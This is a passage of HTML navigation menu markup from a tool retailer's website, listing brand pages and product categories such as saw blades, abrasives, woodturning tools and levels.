                                            href="https://federatedtool.com/shop-by-brand/mk-morse/jig-saw-blades-2/" aria-label="Jig Saw Blades"> Jig Saw Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/metal-cutting-machines-2/" aria-label="Metal Cutting Machines"> Metal Cutting Machines </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/portaband-blades-2/" aria-label="Portaband Blades"> Portaband Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/reciprocating-saw-blades-1/" aria-label="Reciprocating Saw Blades"> Reciprocating Saw Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/spade-bits-2/" aria-label="Spade Bits"> Spade Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/mk-morse/step-bits-2/" aria-label="Step Bits"> Step Bits </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/olfa-2/"
                                aria-label="Olfa">Olfa</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/olson-2/"
                                aria-label="Olson">Olson</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/pearl-abrasives" aria-label="Pearl Abrasives" data-collapsible="navPages-4026-2"> Pearl Abrasives <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-4026-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-40262">
                                    <li><a href="https://federatedtool.com/shop-by-brand/pearl-abrasives" class="mm-firstC navPages-action">Pearl Abrasives</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/adaptors-2/" aria-label="Adaptors"> Adaptors </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/asphalt-blades-for-large-diameter-saws-2/" aria-label="Asphalt Blades for Large Diameter Saws"> Asphalt Blades for Large Diameter Saws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/blades-for-brick-and-masonry-saws-2/" aria-label="Blades for Brick and Masonry Saws"> Blades for Brick and Masonry Saws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/blades-for-glass-cutting-2/" aria-label="Blades for Glass Cutting"> Blades for Glass Cutting </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/concrete-floor-grinders-and-saws-2/" aria-label="Concrete Floor Grinders and Saws"> Concrete Floor Grinders and Saws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/concrete-scarifiers-2/" aria-label="Concrete Scarifiers"> Concrete Scarifiers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/crack-chaser-blades-2/" aria-label="Crack Chaser Blades"> Crack Chaser Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/cured-concrete-blades-for-large-diameter-saws-2/" aria-label="Cured Concrete Blades for Large Diameter Saws"> Cured Concrete Blades for Large Diameter Saws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/cutoff-wheels-for-aluminum-2/" aria-label="Cutoff Wheels for Aluminum"> Cutoff Wheels for Aluminum </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/cutoff-wheels-for-steel-2/" aria-label="Cutoff Wheels for Steel"> Cutoff Wheels for Steel </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/cutting-accessories-for-saws-2/" aria-label="Cutting Accessories for Saws"> Cutting Accessories for Saws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/diamond-blades-for-demolition-2/" aria-label="Diamond Blades for Demolition"> Diamond Blades for Demolition </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/diamond-cup-wheels-2/" aria-label="Diamond Cup Wheels"> Diamond Cup Wheels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/diamond-polishing-pads-2/" aria-label="Diamond Polishing Pads"> Diamond Polishing Pads </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/dust-collection-for-grinders-2/" aria-label="Dust Collection for Grinders"> Dust Collection for Grinders </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/flap-wheels-2/" aria-label="Flap Wheels"> Flap Wheels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/floor-scraping-equipment-2/" aria-label="Floor Scraping Equipment"> Floor Scraping Equipment </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/flooring-underlayment-2/" aria-label="Flooring Underlayment"> Flooring Underlayment </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/grinding-wheels-2/" aria-label="Grinding Wheels"> Grinding Wheels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/lw-series-blades-for-green-concrete-2/" aria-label="LW Series Blades for Green Concrete"> LW Series Blades for Green Concrete </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pearl-hexpin-floor-grinding-machines-2/" aria-label="Pearl HEXPIN Floor Grinding Machines"> Pearl HEXPIN Floor Grinding Machines </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pro-v-series-blades-for-tile-2/" aria-label="Pro-V Series Blades for Tile"> Pro-V Series Blades for Tile </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pro-v-series-continuous-rim-blades-2/" aria-label="Pro-V Series Continuous Rim Blades"> Pro-V Series Continuous Rim Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pro-v-series-segmented-blades-2/" aria-label="Pro-V Series Segmented Blades"> Pro-V Series Segmented Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pro-v-series-turbo-rim-blades-2/" aria-label="Pro-V Series Turbo Rim Blades"> Pro-V Series Turbo Rim Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/professional-blades-for-granite-2/" aria-label="Professional Blades for Granite"> Professional Blades for Granite </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/professional-blades-for-marble-2/" aria-label="Professional Blades for Marble"> Professional Blades for Marble </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/professional-tile-saws-2/" aria-label="Professional Tile Saws"> Professional Tile Saws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/tuckpointing-blades-2/" aria-label="Tuckpointing Blades"> Tuckpointing Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/turbo-mesh-blades-2/" aria-label="Turbo Mesh Blades"> Turbo Mesh Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/tuscan-tile-leveling-system-2/" aria-label="Tuscan Tile Leveling System"> Tuscan Tile Leveling System </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/water-core-bits-for-concrete-2/" aria-label="Water Core Bits for Concrete"> Water Core Bits for Concrete </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/water-core-rigs-2/" aria-label="Water Core Rigs"> Water Core Rigs </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/wet-and-dry-core-bits-for-stone-and-tile-2/" aria-label="Wet and Dry Core Bits for Stone and Tile"> Wet and Dry Core Bits for Stone and Tile </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/pearl-abrasives/wire-wheels-2/" aria-label="Wire Wheels"> Wire Wheels </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/pica-2/"
                                aria-label="Pica">Pica</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/porter-cable-2/"
                                aria-label="Porter Cable">Porter Cable</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/quik-drive-2/"
                                aria-label="Quik Drive">Quik Drive</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/robert-sorby/" aria-label="Robert Sorby" data-collapsible="navPages-3757-2"> Robert Sorby <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3757-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37572">
                                    <li><a href="https://federatedtool.com/shop-by-brand/robert-sorby/" class="mm-firstC navPages-action">Robert Sorby</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/beading-ring-tools/" aria-label="Beading &amp; Ring Tools"> Beading &amp; Ring Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/bowl-gouges/" aria-label="Bowl Gouges"> Bowl Gouges </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/cabinet-scrapers/" aria-label="Cabinet Scrapers"> Cabinet Scrapers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/calipers/" aria-label="Calipers"> Calipers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/carving-tools/" aria-label="Carving Tools"> Carving Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/diamond-sharpening-stones/" aria-label="Diamond Sharpening Stones"> Diamond Sharpening Stones </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/dvds/" aria-label="DVDs"> DVDs </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/eccentric-chuck/" aria-label="Eccentric Chuck"> Eccentric Chuck </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/hollowing-tools/" aria-label="Hollowing Tools"> Hollowing Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/indexing-boring-systems/" aria-label="Indexing &amp; Boring Systems"> Indexing &amp; Boring Systems </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/micro-turning-tools/" aria-label="Micro Turning Tools"> Micro Turning Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/modular-micro-turning-tools/" aria-label="Modular Micro Turning Tools"> Modular Micro Turning Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/modular-tool-rest-system/" aria-label="Modular Tool Rest System"> Modular Tool Rest System </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/parting-tools/" aria-label="Parting Tools"> Parting Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/patriot-chuck/" aria-label="Patriot Chuck"> Patriot Chuck </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/pyrography-machines/" aria-label="Pyrography Machines"> Pyrography Machines </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/revolving-centres/" aria-label="Revolving Centres"> Revolving Centres </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/roughing-gouges/" aria-label="Roughing Gouges"> Roughing Gouges </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/sandmaster/" aria-label="Sandmaster"> Sandmaster </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/scrapers/" aria-label="Scrapers"> Scrapers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/sharpening-systems/" aria-label="Sharpening Systems"> Sharpening Systems </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/skew-chisels/" aria-label="Skew Chisels"> Skew Chisels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/sovereign-tools-accessories/" aria-label="Sovereign Tools &amp; Accessories"> Sovereign Tools &amp; Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/specialty-tools/" aria-label="Specialty Tools"> Specialty Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/spindle-gouges/" aria-label="Spindle Gouges"> Spindle Gouges </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/spindlemaster/" aria-label="Spindlemaster"> Spindlemaster </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/spiralling-texturing-tools/" aria-label="Spiralling &amp; Texturing Tools"> Spiralling &amp; Texturing Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/stebcentres/" aria-label="Stebcentres"> Stebcentres </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/thread-cutting-system/" aria-label="Thread Cutting System"> Thread Cutting System </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/tool-rolls/" aria-label="Tool Rolls"> Tool Rolls </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/turning-tool-sets/" aria-label="Turning Tool Sets"> Turning Tool Sets </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/turnmaster-tools-accessories/" aria-label="Turnmaster Tools &amp; Accessories"> Turnmaster Tools &amp; Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/wood-chisels/" aria-label="Wood Chisels"> Wood Chisels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/robert-sorby/woodworkers-apparel/" aria-label="Woodworkers Apparel"> Woodworkers Apparel </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/safety-speed-manufacturing/"
                                aria-label="Safety Speed Manufacturing">Safety Speed Manufacturing</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/sawstop-2/" aria-label="SawStop" data-collapsible="navPages-3833-2"> SawStop <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3833-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-38332">
                                    <li><a href="https://federatedtool.com/shop-by-brand/sawstop-2/" class="mm-firstC navPages-action">SawStop</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/sawstop/accessories-2/" aria-label="Accessories"> Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/sawstop/saws-2/" aria-label="Saws"> Saws </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/sia-abrasives" aria-label="Sia Abrasives" data-collapsible="navPages-4356-2"> Sia Abrasives <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-4356-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-43562">
                                    <li><a href="https://federatedtool.com/shop-by-brand/sia-abrasives" class="mm-firstC navPages-action">Sia Abrasives</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/sia-abrasives/sanding-belts-2/" aria-label="Sanding Belts"> Sanding Belts </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/sia-abrasives/sanding-discs-2/" aria-label="Sanding Discs"> Sanding Discs </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/sia-abrasives/sanding-rolls-2/" aria-label="Sanding Rolls"> Sanding Rolls </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/sia-abrasives/sanding-sheets-2/" aria-label="Sanding Sheets"> Sanding Sheets </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/stabila-2/" aria-label="Stabila" data-collapsible="navPages-3827-2"> Stabila <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3827-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-38272">
                                    <li><a href="https://federatedtool.com/shop-by-brand/stabila-2/" class="mm-firstC navPages-action">Stabila</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/196-series-levels-2/" aria-label="196 Series Levels"> 196 Series Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/196-2k-series-masons-levels-2/" aria-label="196-2K Series Masons Levels"> 196-2K Series Masons Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/70-series-levels-2/" aria-label="70 Series Levels"> 70 Series Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/80-series-levels-2/" aria-label="80 Series Levels"> 80 Series Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/80-series-magnetic-levels-2/" aria-label="80 Series Magnetic Levels"> 80 Series Magnetic Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/96m-series-magnetic-levels-2/" aria-label="96M Series Magnetic Levels"> 96M Series Magnetic Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/distance-measurers-2/" aria-label="Distance Measurers"> Distance Measurers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/electronic-tech-levels-2/" aria-label="Electronic Tech Levels"> Electronic Tech Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/extendable-levels-2/" aria-label="Extendable Levels"> Extendable Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/laser-accessories-2/" aria-label="Laser Accessories"> Laser Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/level-accessories-2/" aria-label="Level Accessories"> Level Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/line-dot-lasers-2/" aria-label="Line &amp; Dot Lasers"> Line &amp; Dot Lasers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/pocket-levels-2/" aria-label="Pocket Levels"> Pocket Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/r-beam-levels-2/" aria-label="R-Beam Levels"> R-Beam Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/rotating-lasers-2/" aria-label="Rotating Lasers"> Rotating Lasers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/rulers-2/" aria-label="Rulers"> Rulers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/tape-measures-2/" aria-label="Tape Measures"> Tape Measures </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/torpedo-levels-2/" aria-label="Torpedo Levels"> Torpedo Levels </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/stiletto-hammers/"
                                aria-label="Stiletto hammers">Stiletto hammers</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/laguna-tools/supermax-2/" aria-label="SuperMax" data-collapsible="navPages-4395-2"> SuperMax <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-4395-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-43952">
                                    <li><a href="https://federatedtool.com/shop-by-brand/laguna-tools/supermax-2/" class="mm-firstC navPages-action">SuperMax</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/supermax/accessories/" aria-label="Accessories"> Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/supermax/machines/" aria-label="Machines"> Machines </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/supermax/precut-sandpaper-2/" aria-label="Precut Sandpaper"> Precut Sandpaper </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/tajima-2/"
                                aria-label="Tajima">Tajima</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/unilite/"
                                aria-label="Unilite">Unilite</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/vega-2/"
                                aria-label="Vega">Vega</a>
                        </li>
                        <li class="navPages-item">
